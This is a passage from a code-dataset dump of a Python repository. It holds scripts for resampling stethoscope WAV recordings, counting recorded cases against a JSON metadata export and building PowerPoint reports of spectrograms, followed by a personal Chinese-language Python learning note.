plt.savefig(f'{SrcDir}acc/{os.path.basename(accfn)[:-4]}_{ti[k]}~{tf[k]}_PCA.png')\n\n plt.close('all')\n del accSet_PCA\n del accSet_PCA_n1\n del accRaw\n del accSet \n del accSet_filtered\n del accSet_all\n del buffer_trunc\n gc.collect()\n"
},
{
"alpha_fraction": 0.51953125,
"alphanum_fraction": 0.55126953125,
"avg_line_length": 31.870967864990234,
"blob_id": "cd14b21ea736b70b29d6fff15d9d84b3597413ee",
"content_id": "ab2a0de499336f6093c9625c9368f4a52a6d103a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2154,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 62,
"path": "/For_HF/record_pen_4Kmono/wav_repaire.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Python bytecode 3.7.3\n# pydub http://builds.libav.org/windows/nightly-gpl/?C=M&O=D\n# set path: ....C:\\Users\\tz\\AppData\\Local\\Programs\\Python\\Python36-32\\Lib\\site-packages\\libav-i686-w64-mingw32-20180108\\usr\\bin\n# Use pydub to 4000Hz and mono\n\nimport os\nimport time\nimport datetime\nfrom pydub import AudioSegment\n\ndatapath = str(input(r'請輸入檔案資料夾路徑: '))\n\nstartdate = datetime.datetime.now()\nt0 = time.perf_counter()\n\n# dir = ('C:\\\\Tzu-Ling\\\\pytry\\\\wavmono\\\\test\\\\')\n# dir = ('G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[FA1實驗紀錄]-[影音 彙整 報告 ]\\\\[FA1]-[臨床]-[20191115]-[和信]\\\\[FA1]-[臨床]-[20191115]-[錄音檔]\\\\')\n\ndir = datapath + r'\\\\'\n\nwavNum = 0\n\ndef WavResmMono(dir):\n global wavNum\n allfiles = os.listdir(dir)\n for file in allfiles: \n filepath = os.path.join(dir,file)\n if os.path.isdir(filepath):\n WavResmMono(filepath)\n elif os.path:\n if '.wav' in os.path.basename(file):\n if ('_4K_mono.wav') in os.path.basename(file):\n continue\n if os.path.exists (f'{(os.path.join(dir,file))[:-4]}_4K_mono.wav'):\n continue\n wavNum +=1\n sound = AudioSegment.from_wav(str(dir)+str(file))\n sound = sound.set_channels(1)\n sound = sound.set_frame_rate(4000)\n sound.export(str(dir)+str(os.path.splitext(file)[0]) +'.wav', format=\"wav\") \n print(os.path.splitext(file)[0])\n \n \nWavResmMono(dir)\n\n\nenddate = datetime.datetime.now()\nt1 = time.perf_counter()\nt_delta = t1-t0\n\n\nprint()\nprint('-------------------------REPORT-------------------------')\nprint()\nprint(f'Calculating time: {t_delta:.2f} seconds '+\"(\"+str(enddate-startdate)+\")\")\nprint('Start time: '+startdate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint('End time: '+enddate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint()\nprint('Total proscess_wav number: ',str(wavNum))\nprint()\nprint('-----------------------END(๑¯∀¯๑)-----------------------')\nprint()\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5801730155944824,
"alphanum_fraction": 0.5994677543640137,
"avg_line_length": 31.630434036254883,
"blob_id": "2400dec31c0c8c47cc2e38ffe5ec58a05508bd36",
"content_id": "7cfa00cd4fb930eb39c8e05544b8537e00636b07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1503,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 46,
"path": "/For_HF/rename/countForsh.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "import os\nimport json\n\nfilepath3M = \"C:\\\\Tzu-Ling\\\\pytry\\\\forSH\\\\KDD2020_HealthDay\\\\3M\"\njsonpath = \"C:\\\\Tzu-Ling\\\\pytry\\\\forSH\\\\stethoscope-irb-soundinfo-export.json\"\n\nwavs = []\nfor root, dir, files in os.walk(filepath3M):\n for allfile in files:\n if '.wav' in allfile:\n if 'steth_' in allfile:\n # print(allfile)\n wavs.append(allfile)\nprint(len(wavs))\n\ncaseUUID_need = []\nbedNumber_need = []\nwith open(jsonpath, 'r', encoding='utf-8-sig') as reader:\n data3M = json.loads(reader.read())\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n for wav in wavs:\n if wav in str(k3):\n caseUUID = data3M[k1][k2]['caseUUID']\n bedNumber = data3M[k1][k2]['bedNumber']\n caseUUID_need.append(caseUUID)\n bedNumber_need.append(bedNumber)\n # print(caseUUID)\n print(bedNumber)\n# print(caseUUID_need)\ncaseUUID_need_set = set(caseUUID_need)\nbedNumber_need_set = set(bedNumber_need)\nbedNumber_need_noSpace = list(filter(None, bedNumber_need))\nanswer = len(caseUUID_need_set)\nanswer2 = len(bedNumber_need_set)\nanswer3 = len(bedNumber_need_noSpace)\n\nprint(caseUUID_need_set)\nprint(answer)\n\nprint(bedNumber_need_noSpace)\nprint(answer3)\n\nprint(f'all case (no repeat): {bedNumber_need_set}')\nprint(f'all case number (no repeat): {answer2}')\n\n\n"
},
{
"alpha_fraction": 0.5214939117431641,
"alphanum_fraction": 0.5742711424827576,
"avg_line_length": 44.84878158569336,
"blob_id": "e384376a44717485422da87698b6982e4f921bec",
"content_id": "7b01b3a97bacc5d8eb3fa15afe77c4bd6639fe7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9406,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 205,
"path": "/For_HF/firebase_3M/main.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Python bytecode 3.7.3\n# pip install pypiwin32\n# Auto spectrogram to ppt\n\nimport win32com.client\nimport win32com.client.dynamic\nimport time\nimport datetime\nimport json\nimport os\n\nprint()\nprint('CHECK \"stethoscope-irb-soundinfo-export.json\" and \"Wavs\" are in spectrogram folder !! \\n')\ndatapath = str(input(r'Path of Spectrogram Folder: '))\n\nprint()\nprint('processing...please wait...\\n')\n\nstartdate = datetime.datetime.now()\nt0 = time.perf_counter()\n\ndir = datapath #spectrum folder\nNewPPT = dir + '\\\\Report'\njsonpath = 'C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\stethoscope-irb-soundinfo-export.json'\ntemplatePPT = 'C:\\\\Tzu-Ling\\\\pytry\\\\autoPPT_json\\\\spectrum_template_json.pptx'\n\nwith open(jsonpath, 'r', encoding='utf-8-sig') as reader:\n data3M = json.loads(reader.read())\n\n\npngNum = 0\nslideNum = 0\nnoteNum = 0\n\ndef PowerPoint(dir):\n global pngNum\n global slideNum\n global noteNum\n allfiles = os.listdir(dir)\n allpng = []\n allwav = []\n allwavName_folder = []\n firstwavname = []\n for file in allfiles:\n if '.png' in os.path.basename(file):\n allpng.append(os.path.join(dir,file))\n firstwavname.append(os.path.splitext(file)[0])\n pngNum += 1\n slideNum = int(pngNum/8)\n if '.wav' in os.path.basename(file):\n allwav.append(os.path.join(dir,file))\n allwavName_folder.append(os.path.basename(file))\n print(f'wav number: {len(allwavName_folder)}\\n')\n ppt = templatePPT #temlpate\n App = win32com.client.Dispatch(\"PowerPoint.Application\")\n App.Visible = True\n Presentation = App.Presentations.Open(ppt) #, WithWindow=False #not open ppt\n # ----- copy n pages of slides p.2\n count = 0\n while count < slideNum: \n Presentation.Slides(2).Copy() #copy p.2\n Presentation.Slides.Paste(Index=2) #paste in p.2\n count += 1\n # ----- insert No.n(png.1~8) in page.n+1\n wavset = 0 # No.set\n while wavset < slideNum: \n pptpage = wavset+2 #No.page\n mySlide = Presentation.Slides(pptpage)\n # ----- filename\n filename = str(firstwavname[8*wavset])\n insertfilename = mySlide.Shapes.Addtextbox(1,750,27,200,300)\n insertfilename.TextFrame.TextRange.Text = filename\n print(filename) \n # ----- bednumber and metadata\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if filename in str(k3):\n hardwareInfo = data3M[k1][k2]['hardwareInfo']\n bedN = str(data3M[k1][k2]['bedNumber'])\n metaD = str(data3M[k1][k2]['metaData'])\n print(hardwareInfo)\n print(bedN)\n print(metaD + '\\n')\n insertbedN = mySlide.Shapes.Addtextbox(1,750,62,200,300)\n insertbedN.TextFrame.TextRange.Text = str('Bed number: '+ bedN)\n insertmetaD = mySlide.Shapes.Addtextbox(1,750,97,200,300)\n insertmetaD.TextFrame.TextRange.Text = str('Note: \\n'+ metaD)\n noteNum += 1\n # ----- insert png \n pagespec = 0 # No.png\n for pagespec in range(8*wavset,8*wavset+8): \n img = str(allpng[pagespec])\n insertspec = mySlide.Shapes.AddPicture(img, LinkToFile=False, SaveWithDocument=True, Left=10, Top=200, Width=100, Height=100)\n # ----- insert wav and preLabel\n wav1 = str(allwav[8*wavset])\n wav1_name = str(allwavName_folder[8*wavset])\n insertWav1 = mySlide.Shapes.AddMediaObject2(wav1, LinkToFile=False, SaveWithDocument=True, Left=395, Top=20, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav1_name in str(k3):\n preLabel1 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel1 = mySlide.Shapes.Addtextbox(1,158,-4,50,100)\n insertpreLabel1.TextFrame.TextRange.Text = str(preLabel1)\n wav2 = str(allwav[8*wavset+1])\n wav2_name = str(allwavName_folder[8*wavset+1])\n insertWav2 = mySlide.Shapes.AddMediaObject2(wav2, LinkToFile=False, SaveWithDocument=True, Left=395, Top=155, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav2_name in str(k3):\n preLabel2 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel2 = mySlide.Shapes.Addtextbox(1,158,129,50,100)\n insertpreLabel2.TextFrame.TextRange.Text = str(preLabel2)\n wav3 = str(allwav[8*wavset+2])\n wav3_name = str(allwavName_folder[8*wavset+2])\n insertWav3 = mySlide.Shapes.AddMediaObject2(wav3, LinkToFile=False, SaveWithDocument=True, Left=395, Top=290, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav3_name in str(k3):\n preLabel3 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel3 = mySlide.Shapes.Addtextbox(1,158,262,50,100)\n insertpreLabel3.TextFrame.TextRange.Text = str(preLabel3)\n wav4 = str(allwav[8*wavset+3])\n wav4_name = str(allwavName_folder[8*wavset+3])\n insertWav4 = mySlide.Shapes.AddMediaObject2(wav4, LinkToFile=False, SaveWithDocument=True, Left=395, Top=425, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav4_name in str(k3):\n preLabel4 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel4 = mySlide.Shapes.Addtextbox(1,158,396,50,100)\n insertpreLabel4.TextFrame.TextRange.Text = str(preLabel4)\n wav5 = str(allwav[8*wavset+4])\n wav5_name = str(allwavName_folder[8*wavset+4])\n insertWav5 = mySlide.Shapes.AddMediaObject2(wav5, LinkToFile=False, SaveWithDocument=True, Left=695, Top=20, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav5_name in str(k3):\n preLabel5 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel5 = mySlide.Shapes.Addtextbox(1,455,-4,50,100)\n insertpreLabel5.TextFrame.TextRange.Text = str(preLabel5)\n wav6 = str(allwav[8*wavset+5])\n wav6_name = str(allwavName_folder[8*wavset+5])\n insertWav6 = mySlide.Shapes.AddMediaObject2(wav6, LinkToFile=False, SaveWithDocument=True, Left=695, Top=155, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav6_name in str(k3):\n preLabel6 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel6 = mySlide.Shapes.Addtextbox(1,455,129,50,100)\n insertpreLabel6.TextFrame.TextRange.Text = str(preLabel6)\n wav7 = str(allwav[8*wavset+6])\n wav7_name = str(allwavName_folder[8*wavset+6])\n insertWav7 = mySlide.Shapes.AddMediaObject2(wav7, LinkToFile=False, SaveWithDocument=True, Left=695, Top=290, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav7_name in str(k3):\n preLabel7 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel7 = mySlide.Shapes.Addtextbox(1,455,262,50,100)\n insertpreLabel7.TextFrame.TextRange.Text = str(preLabel7)\n wav8 = str(allwav[8*wavset+7])\n wav8_name = str(allwavName_folder[8*wavset+7])\n insertWav8 = mySlide.Shapes.AddMediaObject2(wav8, LinkToFile=False, SaveWithDocument=True, Left=695, Top=425, Width=32, Height=32)\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n for k3 in data3M[k1][k2].values():\n if wav8_name in str(k3):\n preLabel8 = (data3M[k1][k2]['symptomLabel'])\n insertpreLabel8 = mySlide.Shapes.Addtextbox(1,455,396,50,100)\n insertpreLabel8.TextFrame.TextRange.Text = str(preLabel8)\n wavset += 1 \n Presentation.SaveAs(NewPPT)\n\n\ndef main():\n PowerPoint(dir)\n\nif __name__ == '__main__':\n main()\n\n\nenddate = datetime.datetime.now()\nt1 = time.perf_counter()\nt_delta = t1-t0\n\n\nprint()\nprint('-------------------------REPORT--------------------------')\nprint()\nprint(f'calculating time: {t_delta:.2f} seconds '+\"(\"+str(enddate-startdate)+\")\")\nprint('start time: '+startdate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint('end time: '+enddate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint()\nprint('png number: ', str(pngNum))\nprint('set number: ', str(slideNum))\nprint()\nprint('CHECK repeat wavname: ', str(int(noteNum - slideNum)))\nprint()\nprint('-----------------------END(๑¯∀¯๑)-----------------------')\nprint()"
},
{
"alpha_fraction": 0.5515354871749878,
"alphanum_fraction": 0.5944228768348694,
"avg_line_length": 16.538700103759766,
"blob_id": "24dd423c769221db252d3267815d2eb8cc8b34ee",
"content_id": "cb20d87df9d1b91b05a9f2dc1ebe35f68c7a7098",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21110,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 969,
"path": "/For_HF/other/note.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Python bytecode 3.7.3\n# For learning note\n\nvs code 快速鍵\n\nCtrl + / #註解 \nAlt + 上下鍵 #移動行\nTab #右移, \nshift+Tab #左移\nAlt + z #自動換行\ncrtl + L #選取行\nCtrl + Shift + K #刪除行\nCtrl+Tab #檔案之間切換 \n\n\n快速複製行\n直接alt + shift + ↑ or ↓,#會在上方或下方馬上複製一行\n若反白多行後按alt + shift + ↑ or ↓,#則是上方或下方複製多行。\n\ncrtl + c 中斷程式執行 # 要在terminal按 \nshift + F5 停止 # debag按\nF9 加入中斷點\n\n\n\n# pip list #顯示安裝了哪些套件或是framework\n# python get-pip.py (要在文件目錄執行)\n# pip install --upgrade pip \n# pip install pylint 檢查語法\n# pip install xlrd\n# pip install xlwings\n# pip freeze > requirements.txt\n\n\n# path = r'路徑' (r 不轉譯)\n# pip install -r requirements.txt (要在文件目錄執行)\n# pip install --upgrade setuptools\n\n# pip install pip-review # 更新所有套件\n# pip-review -v -a \n\n'''\npython get-pip.py (要在文件目錄執行)\npip install --upgrade pip \npip install --upgrade setuptools\npip install -r requirements.txt (要在文件目錄執行)\npip-review -v -a\npython -m pip install --user --upgrade pip\n\n'''\n'''\nscipy\nlibrosa\npyqtgraph\nsounddevice\nnumpy\naudioread\nimageio\nmatplotlib\npyftdi\nPyQt5\nkeras\nntplib\npydub\nsoundfile\npyserial\npyserial\nscikit_learn\ntensorflow==1.14\npadasip\npylint\nxlrd\npip-review\nxlwings\n\n'''\n\n\nx = \"abcde\"\nfor index, els in enumerate(x):\n print(f'{index},{els}')\n\n\n列印菱形星星\n\ns = '*'\nfor i in range(1, 10, 2):\n print((s*i).center(9))\nfor i in reversed(range(1, 8, 2)):\n print((s*i).center(9)) \n\n可以使用@符號和裝飾器函數的名稱,並將其放在要裝飾的函數的定義之上。 例如,\n\n@make_pretty\ndef ordinary():\n print(\"I am ordinary\")\nPython\n上面代碼相當於 -\n\ndef ordinary():\n print(\"I am ordinary\")\nordinary = make_pretty(ordinary)\n\n\n\n\n\nfrom os import walk\n\n# 指定要列出所有檔案的目錄\npath = \"testFolder/\"\n\n# 1.遞迴列出所有子目錄與檔案\nfor root, dirs, files in walk(path):\n print(\"路徑:\", root)\n print(\"資料夾:\", dirs)\n print(\"檔案:\", files)\n print(\"\\n\")\n\n# 2.遞迴列出所有檔案的絕對路徑\nfor root, dirs, files in walk(mypath):\n for f in files:\n fullpath = join(root, f)\n print(fullpath)\n\n\n\n\n\n\n\nimport os\n\n\ndatapath = str(input(r'請輸入檔案路徑: '))\n\n\ndir = datapath\n\n\nprint(dir)\nprint(datapath)\n\n\ndatapath = str(input(r'請輸入檔案路徑: '))\nprint(datapath)\n\nturndatapath = datapath.replace('\\\\' , r'\\\\')\n\n\n\nwith open(\"123.txt\",mode=\"r\",encoding=\"utf-8\") as file:\n data=file.read()\n print(data)\n print(len(data))\nwith open(\"123.txt\",mode=\"a\",encoding=\"utf-8\") as file:\n newdata=file.write(\"A\")\nwith open(\"123.txt\",mode=\"r\",encoding=\"utf-8\") as file:\n data=file.read()\n print(data)\n print(len(data))\n\nimport os\n\nwith open(\"123.txt\", 'r+') as file:\n file.seek(0,2) \n size=file.tell() \n file.truncate(size-1) \nwith open(\"123.txt\",mode=\"r\",encoding=\"utf-8\") as file:\n data=file.read()\n now = len(data)\n print(data)\n print(now)\n\n\n'''\n\n除錯\n進入除錯模式的條件:\n\n開啟資料夾\na. 檔案/開啟資料夾\nb. 選擇程式所在的資料夾(通常一個專案設立一個資料夾)\n設定中斷點\n按F5進入除錯模式\n(將變數)加入監看\na. 框選該變數名稱\nb. 點右鍵,點「偵錯:加入監看」\nc. 按Enter\n根據以下除錯快速鍵追蹤程式\n點中間正上方的「紅色正方形」停止偵錯\n若要在重新進入偵錯模式只要從第4步開始就可以\n除錯快速鍵\n\n功能\t快速鍵\n設定/取消 中斷點\tF9\n除錯/繼續 執行\tF5\n一步一步執行,遇到函數則直接執行完函數,在往下執行\tF10\n一步一步執行,遇到函數則進入函數執行\tF11\n直接執行完函數,回到當初呼叫函數的位置\tShift + F11\n停止除錯\tShift + F5\n\n'''\n\n\n# print \n\nprint(100,500, sep='and', end='結束字元')\n\n\nname = 'Majalis'\nscore = 95.7\nS2 = 10003\n\nprint('分數為\\n%10.3f\\n%10.3f\\n分' % (score,S2))\nprint('{} 的分數為 {}'.format(name,score))\n\n分數為\n 95.700\n 10003.000\n分\nMajalis 的分數為 95.7\n\n\n\n\nprint() #print空白\nprint('1')\nprint()\n\n\n\n\n# 輸入、輸出\n\nname = input('輸入姓名')\nprint(name)\n\nscore = input('成績')\nprint(int(score)+20)\n\n\n\n# 加減乘除\n\n+\n-\n*\n/\n% 餘數\n// 整除的商數\n** 次方 7**2等於7的二次方 7**3 7的三次方\n\n\n\n\n# if elif else 的邏輯 同一層的條件,滿足一之後,就會忽略後面的全部條件\n\n\n\na = 5\nb = 6\n\nans = str(a + b)\nalma = str(int(a+b+1)) \nalmb = str(int(a+b-1)) \n\nkey = input('請輸入5+6的答案:')\n\nif key == str(ans): #條件一\n print('yes!') \nelif key == str(alma) or key == str(almb): #或條件二 (順著第一個if走) 不符合1,那有符合2嗎? #如果這邊寫if,那會和第一個if一起走(符合1嗎?符合2嗎?)\n key = input('接近了, 再試試看: ')\n if key == str(ans):\n print('答對囉!')\n if key != str(ans):\n print('還是不對,加油好嗎!') \nelse: #不符合條件一也不符合條件二\n print('NO! 差太多了!')\n \n\nbreak:強制跳出 ❮整個❯ 迴圈\ncontinue:強制跳出 ❮本次❯ 迴圈,繼續進入下一圈\npass:不做任何事情,所有的程式都將繼續 pass #提醒自己之後要來完成\nhttps://medium.com/@chiayinchen/1-%E5%88%86%E9%90%98%E6%90%9E%E6%87%82-python-%E8%BF%B4%E5%9C%88%E6%8E%A7%E5%88%B6-break-continue-pass-be290cd1f9d8\n\n\n# try except\n\ntry:\n file = open('aaaa','r+') # r 只讀 r+ 讀寫\nexcept Exception as e: # 如果有錯誤,用except裡面的語句\nexcept FileNotFoundError:\n print(e)\n print('沒有這個文件')\n response = input('需要創建嗎? y/n')\n if response == 'y':\n file = open('aaaa','w')\n else:\n pass\nelse: file.write('ssss') # 如果沒有錯誤,用else裡面的語句\nfile.close()\n\n\nimport os\n\ntry:\n print('open前')\n with open(\"123.txt\",mode=\"r\",encoding=\"utf-8\") as file:\n data=file.read()\n now = len(data)\n print('open後')\nexcept Exception as e: \n print(\"沒找到\")\n print(e)\n# else:\n# print(now)\n'''\n\n如果沒錯誤,會執行(try的全部和else(寫在外面的else,也可以不寫那個else))\nopen前\nopen後\n2\n\n如果有錯誤,會執行(try的內容會執行到遇到錯誤之前,然後執行except)\nopen前\n沒找到\n[Errno 2] No such file or directory: '456.txt'\n'''\n# with open(\"456.txt\",mode=\"r\",encoding=\"utf-8\") as file:\n# data=file.read()\n# now = len(data)\n# print(now)\n\n\n\nzip\nlambda\nmap\n\n# ------------------------------------------\n\n\nset 找不同\n找出列表不同的東西\nadd >>>加東西\nclear >>>清除\nremove >>減掉指定\ndiscard >>沒有這個元素也不會報錯\nset1.difference(set2) 不同\nset1.intersection(set2) 交集\n\ntype >>> 判斷型態\n\n\n# import\n\nimport time\ntime.localtime\n\nimport time as t\nt.localtime\n\nfrom time import time, localtime\n就可以直接使用time和localtime 不需要寫成 time.localtime\n\n\nfrom time import *\nimport time裡面的所有功能\n直接使用localtime\n\n\n\n\n\n# range for in\n# list\n# dict 字典 #del 刪除 #clear 清空\n\n\n\nlistA = range(5)\nprint(list(listA))\n# [0, 1, 2, 3, 4]\n\nlistB = range(1,9)\nprint(list(listB))\n# [1, 2, 3, 4, 5, 6, 7, 8]\n\nlistC = range(6,30,2)\nprint(list(listC))\n#[6, 8, 10, 12, 14, 16, 18, 20, 22, 24, 26, 28]\n\nlistD = range(30,6,-2)\nprint(list(listD))\n#[30, 28, 26, 24, 22, 20, 18, 16, 14, 12, 10, 8]\n\nlistA = ['A', 'B', 'C', 'D', 'E']\n\nprint(listA[2])\n\n\n\nlistA = ['A', 'B', 'C', 'D', 'E']\n\nfor a in listA:\n #print(a) #分行\n print(a, end='') #印在一起\n\n\n\n\nfor n in range(1,5):\n print(n, end='\\n')\n\n1\n2\n3\n4\n\n\n\n\nlistA = ['A', 'B', 'C', 'D', 'E']\n\n#print(len(listA)) #5\n\nfor i in range(len(listA)):\n print(listA[i])\n\nA\nB\nC\nD\nE\n\n\n#append insert remove pop \n#sort() 由小到大排列\n#reverse() 序列反轉\n#listB = sorted(listA,reverse=True) #不改變原序列 產生新序列 reverse=True是由大到小; False是由小到大; 都沒寫的預設是F(小到大)\n\n\n\nlistA = ['A', 'B', 'C', 'D', 'E','C']\n\nprint(listA[:3]) #從零到第三位 # A B C\nprint(listA[-4]) #c 倒數第四位\nprint(listA[:-4]) #從零到-4位 <<<用來扣掉副檔名\n\nn = listA.index('B') # 返回索引\nm = listA.count('C') # 出現的次數\n\nprint(n,m) #1 2\n\nlistA.append('add')\n\nprint(listA) #['A', 'B', 'C', 'D', 'E', 'C', 'add']\nprint(len(listA)) #7\n\nlistA.insert(0,'head')\nprint(listA) #['head', 'A', 'B', 'C', 'D', 'E', 'C', 'add'] 在指定位置插入\n\nlistA.remove('B')\nprint(listA) #['head', 'A', 'C', 'D', 'E', 'C', 'add'] 移除指定\n\nlistA.pop(3)\nprint(listA) #['head', 'A', 'C', 'E', 'C', 'add'] 拿掉指定位置的\nprint(len(listA)) #6\n\nlistA.pop()\nprint(listA) #['head', 'A', 'C', 'E', 'C'] 拿掉最後一個\n\nlistA.sort() #從小到大排序\nlistA.sort(reverse=Ture) # 反向排序\n\n\n\n\n\n#del\n\n\n\n\nlistA = ['A', 'B', 'C', 'D', 'E','C','C','C','C','C']\n\ndel listA[1]\nprint(listA) #['A', 'C', 'D', 'E', 'C', 'C', 'C', 'C', 'C']\n\ndel listA[1:5:2]\nprint(listA) #['A', 'D', 'C', 'C', 'C', 'C', 'C']\n\n\n\n\n\n\n#tuple 元祖 為不能改變的串列 list可以append, tuple不能。優點是執行速度快、安全\n\ntupleA = (1,2,3,4,5)\n\nlistA = list(tupleA)\nprint(listA) #[1, 2, 3, 4, 5]\n\nlistA.append(8)\nprint(listA) #[1, 2, 3, 4, 5, 8]\n\n\n\n\n字典\nd= {'apple':1,'pear':2, 'orange':3}\n\ndel d['pear'] <<刪除水梨\n\n\n\n\n\n# for\n\n\nsum = 0\n\nfor i in range(1,5):\n sum += i\n print(sum) #print在for的下一行會一個一個列出來\n\n1\n3\n6\n10\n\n\n\nsum = 0\nn = 4\n\nfor i in range(1,n+1):\n sum += i\n print(sum)\n\n\nsum = 0\nn = 4\n\n\nfor i in range(1,n+1):\n sum += i\nprint(sum) #10 #print 要和for同一行是print最後結論\n\n'''\n# break \n\n'''\nfor i in range(1,10):\n if i == 6:\n break #停止條件\n print(i) # 1~5\nprint(i) #6 \n\n\n\n'''\n\n\n\n\n# continue (排除)\n'''\n\nfor i in range(1,10):\n if i == 6:\n continue #排除六 (碰到六就會為到迴圈開始)\n print(i)\nprint(i)\n\n1 #print和if同行 一個一個列出來\n2\n3\n4\n5\n7\n8\n9\n9 #print和for同行 列出結論\n\n'''\n\n# while loop\n\n'''\n\ntotal = n = 0\n\nwhile(n<10):\n n +=1 #如果少了這行,會無法離開迴圈,當機 (手動停止)\n total+=n\nprint(total) #55\n\n\n\n\n# 移動檔案\n\nimport shutil\nimport os\nfrom os import walk\nfrom os.path import join\n\nMyPath = './' # 當下目錄\nKeyWord = input = '請輸入檔案關鍵字:'\n\nfor root, dirs, files in walk(MyPath):\n for i in files:\n FullPath = join(root, i) # 獲取檔案完整路徑\n FileName = join(i) # 獲取檔案名稱\n\n if KeyWord in FullPath:\n if not os.path.exists(MyPath + '/' + KeyWord + '/' + FileName):\n if not os.path.exists(KeyWord):\n os.mkdir(KeyWord)\n shutil.move(FullPath, MyPath + '/' + KeyWord)\n print ('成功將', FileName, '移動至', KeyWord, '資料夾')\n else:\n print (FileName, '已存在,故不執行動作')\n\n\n\n\n\nJSON格式簡單來說,就是這二句重點:\n\n--------------------------------\n\n物件(object)用大括號 { }\n\n陣列(array)用中括號 [ ]\n\n\nwith open('D:\\\\LargeD\\\\Python_py\\\\auto_ppt\\\\jsonnn\\\\stethoscope-irb-soundinfo-export.json', 'r', encoding='utf-8-sig') as reader:\n dict = json.loads(reader.read())\n # print(dict)\n print(dict.keys())\n print()\n print(dict.values())\n\n\n 對字典使用 list(d) 會得到一個包含該字典所有鍵(key)的 list,其排列順序為插入時的順序。\n (若想要排序,則使用 sorted(d) 代替即可)。如果想確認一個鍵是否已存在於字典中,可使用關鍵字 in 。\n\n>>> knights = {'gallahad': 'the pure', 'robin': 'the brave'}\n>>> for k, v in knights.items():\n... print(k, v)\n...\ngallahad the pure\nrobin the brave\n\n#coding: utf-8\nimport types\n \n#獲取字典中的objkey對應的值,適用於字典巢狀\n#dict:字典\n#objkey:目標key\n#default:找不到時返回的預設值\ndef dict_get(dict, objkey, default):\n tmp = dict\n for k,v in tmp.items():\n if k == objkey:\n return v\n else:\n if type(v) is types.DictType:\n ret = dict_get(v, objkey, default)\n if ret is not default:\n return ret\n return default\n \n#如\ndicttest={\"result\":{\"code\":\"110002\",\"msg\":\"裝置裝置序列號或驗證碼錯誤\"}}\nret=dict_get(dicttest, 'msg', None)\nprint(ret)\n\nlen : 檢查Dict的個數\nin / not in : 檢查是某個Key否存在該dictionary裡,回傳Boolean值\ncopy : 將Dict之內容複製至另一變數\nhas_key : 檢查是否有某個Key存在,回傳Boolean值\nitems : 將Dict的key/value拆成Tuple之組合,回傳List\nkeys : 將Dict的key部份回傳成List\nvalues : 將Dict的value部份回傳成List\nget : 取得指定key的值,第二個參數則是指定當找不到該key的導候所回傳的預設值\n\n>>> my_dict = {'first_name': 'eddie', 'last_name': 'kao', 'age': 30, 'weight': 80}\n>>> len(my_dict)\n4\n>>> \"eddie\" in my_dict\nFalse\n>>> \"first_name\" in my_dict\nTrue\n>>> my_dict.has_key(\"age\")\nTrue\n>>> my_dict.items()\n[('first_name', 'eddie'), ('last_name', 'kao'), ('age', 30), ('weight', 80)]\n>>> my_dict.keys()\n['first_name', 'last_name', 'age', 'weight']\n>>> my_dict.values()\n['eddie', 'kao', 30, 80]\n>>> my_dict.get(\"age\")\n30\n>>> my_dict.get(\"height\", 180)\n180\n\n\nprint(data3M)\nprint(data3M.keys())\nprint()\nprint(data3M.values())\nprint(data3M.items())\n\n# in_json:需要处理的json数据, target_key:目标键\n# value:输出的列表,元素为目标键值对应的值(必须为空列表)\n\ndd = {'a': 'ok1', '1': {'1': 11, '2': ('a', 111, {'a': 'ok2'}, [{'a': 'ok3'}, 2222], {'a': [11111, 22222]})}, '2': '2'} # json数据例子\n\ndef get_json_value_by_key(in_json, target_key, results=[]):\n if isinstance(in_json, dict): # 如果输入数据的格式为dict\n for key in in_json.keys(): # 循环获取key\n data = in_json[key]\n get_json_value_by_key(data, target_key, results=results) # 回归当前key对于的value\n\n if key == target_key: # 如果当前key与目标key相同就将当前key的value添加到输出列表\n results.append(data)\n\n elif isinstance(in_json, list) or isinstance(in_json, 